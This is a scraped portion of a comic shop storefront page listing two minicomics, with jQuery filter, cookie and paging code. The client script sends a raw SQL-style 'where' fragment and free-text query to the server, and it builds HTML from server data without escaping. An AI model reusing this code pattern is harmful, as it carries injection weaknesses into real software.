										<a class="accordion" aria-label="Aconyte" href="https://stores.comichub.com/collected_keller/Publisher/Product/aconyte_3E7F77">
											Aconyte
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/collected_keller/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('f6a0256a-b541-4372-9490-e6aacb15601f','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('f6a0256a-b541-4372-9490-e6aacb15601f','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('f6a0256a-b541-4372-9490-e6aacb15601f','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('f6a0256a-b541-4372-9490-e6aacb15601f','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('f6a0256a-b541-4372-9490-e6aacb15601f','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('f6a0256a-b541-4372-9490-e6aacb15601f','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "f6a0256a-b541-4372-9490-e6aacb15601f";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/collected_keller/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/collected_keller/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/collected_keller/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/collected_keller/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/collected_keller/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/collected_keller/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/collected_keller">Home</a></li>
                    <li class="breadcrumb-item">Minicomics &amp; Zines</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 2 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">2</span>
            </span>

        </div>
                <h1 class="h2title"><span>Minicomics & Zines</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                
                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px;">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">
                    <div class="rytlink">

                        <div class="image">
                            <ul id="ulAllProduct">

                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="dungeon-mage-1" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/dungeon-mage-1">
                                                    <img alt="dungeon-mage-1" style="max-height:300px !important" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2430195d-c634-4dc0-8eaf-0d958b876e6a.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="dungeon-mage-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/dungeon-mage-1">

                                                        Dungeon Mage #1
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $8.00</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_2430195d-c634-4dc0-8eaf-0d958b876e6a" href="javascript:AjaxAddToCart('2430195d-c634-4dc0-8eaf-0d958b876e6a',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="dungeon-mage-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/dungeon-mage-1">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="magical-beatdown-graphic-novel-volume-3-mature-" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/magical-beatdown-graphic-novel-volume-3-mature-">
                                                    <img alt="magical-beatdown-graphic-novel-volume-3-mature-" style="max-height:300px !important" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b4c9e8e0-320f-446c-9876-f1cf7961fb91.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="magical-beatdown-graphic-novel-volume-3-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/magical-beatdown-graphic-novel-volume-3-mature-">

                                                        Magical Beatdown #3 (Mature)
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_b4c9e8e0-320f-446c-9876-f1cf7961fb91" href="javascript:AjaxAddToCart('b4c9e8e0-320f-446c-9876-f1cf7961fb91',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="magical-beatdown-graphic-novel-volume-3-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/magical-beatdown-graphic-novel-volume-3-mature-">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                            </ul>


                            <input type="hidden" value="2" id="lastRowCount">
                        </div>


                        <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                    </div>
            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />

<script>

    var SearchString = "";
    var searchType = ' and SupplierData.CategoryHubId=&#39;f6a0256a-b541-4372-9490-e6aacb15601f&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;

    var isSubSearch = false; //Added on 17 April 2018
    var pageSize = 24;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
    var categoryList = '';
    var subscriptionList = '';
    var isNewTheme = 1;
    var IsreloadSubscription = false;
    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");

    	}

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null)) {
         $('#lastRowCount').val("");
            SearchString = "";
            flag = true;


            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else {
                GetmoreulProductListAjax();

            }
        }

        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }



     ClickAnchor();
    });




    function ClickAnchor() {
        //$('.all_product').click(function (event) {

        //    event.preventDefault();
        //    $('#UpdateProgress').show();
        //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
        //    return false;
        //});

    }

    function GetmoreulProductListAjax() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = 21;
        var rowTo = rowNo;
        GetmoreulProduct(rowfrom, rowTo);
    }

    function GetmoreulProductList() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = (rowNo + 1).toString();
        var rowTo = (rowNo + pageSize).toString();
        GetmoreulProduct(rowfrom, rowTo);
    }





    function GetmoreulProduct(rowfrom, rowTo) {

    	var lastscrollTop = $(window).scrollTop();
        $('#UpdateProgress').show();


        $.ajax({
            type: "post",
            url: '/collected_keller/AdvanceFilter/ShowNext',
            data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
                + "&type=" + type + "&searchType=" + searchType + "&urlCurrent="
                + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch
                + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
            success: function (data) {
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    rowToQuery = rowTo;


                    $('#ulAllProduct').append(data.html);

                    //OnLoadHeight();
                    //setTimeout(getEqualhightAdvance, 2000);
                	//setTimeout(getEqualhightAdvance, 3000);
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);

					$("img.lazy").lazyload({ effect: "fadeIn" });

                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }



                    $('#lastRowCount').val(data.rownum);

                    $('#spnFrom').text("1");

                    var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                    if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                        $('#spnTo').text(rowToItemCount);
                        rowTo = rowToItemCount;
                    }
                    else {
                        $('#spnTo').text(rowTo);
                    }


                    if (parseInt(rowTo) == parseInt(rowToItemCount)) {
                        $('#dvLoadMore').hide();
                    }
                    else {
                        $('#dvLoadMore').show();
                    }

                    $('#UpdateProgress').hide();

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }
                    else {
                    	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                    }




                }

                else {
                    $('#UpdateProgress').hide();
                    $('#lastRowCount').val("");
                }

            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });

        $('#imgLoadMoreProduct').hide();
    }

    function GetmoreulProductsLike(whereSearch) {

        $('#hidSubsCurrentPage').val(0);
        $('#hidSubsTotalPage').val(1);
         IsreloadSubscription = true;
         ShowDivSubscriptionAndCategoryNew(0);

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();
        filterData(whereSearch);
        if (whereSearch == "ancAllselect") {
            $('#ulSeach li').removeClass('active');
            $('#ancAllselect').addClass('active');
            whereSearch = "";
            ResetfilterData();
        }

        if (whereSearch != "") {

            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }

        var subSearch = whereSearch;
        if (whereSearch != null && whereSearch != "") {

            if (flag) {
                whereSearch = whereSearch.substring(0, 1);
            }


            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }



